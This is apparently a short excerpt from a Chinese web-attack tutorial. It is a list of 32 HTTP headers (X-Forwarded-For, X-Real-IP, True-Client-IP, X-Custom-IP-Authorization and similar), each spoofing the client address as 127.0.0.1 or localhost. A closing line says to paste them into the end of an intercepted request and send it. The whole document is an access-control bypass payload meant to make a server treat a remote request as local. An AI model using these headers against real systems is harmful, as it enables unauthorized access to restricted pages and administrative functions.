 1 Client-IP:127.0.0.1
2 Forwarded-For-Ip: 127.0.0.1
3 Forwarded-For: 127.0.0.1
4 Forwarded-For: localhost
5 Forwarded:127.0.0.1
6 Forwarded: localhost
7 True-Client-IP:127.0.0.1
8 X-Client-IP: 127.0.0.1
9 X-Custom-IP-Authorization : 127.0.0.1
10 X-Forward-For: 127.0.0.1
11 X-Forward: 127.0.0.1
12 X-Forward: localhost
13 X-Forwarded-By:127.0.0.1
14 X-Forwarded-By: localhost
15 X-Forwarded-For-Original: 127.0.0.1
16 X-Forwarded-For-original: localhost
17 X-Forwarded-For: 127.0.0.1
18 X-Forwarded-For: localhost
19 X-Forwarded-Server: 127.0.0.1
20 X-Forwarded-Server: localhost
21 X-Forwarded: 127.0.0.1
22 X-Forwarded: localhost
23 X-Forwared-Host: 127.0.0.1
24 X-Forwared-Host: localhost
25 X-Host: 127.0.0.1
26 X-Host: localhost
27 X-HTTP-Host-Override : 127.0.0.1
28 X-Originating-IP: 127.0.0.1
29 X-Real-IP: 127.0.0.1
30 X-Remote-Addr: 127.0.0.1
31 X-Remote-Addr : localhost
32 X-Remote-IP: 127.0.0.1
然后粘贴在Request包最后，接着点击Go：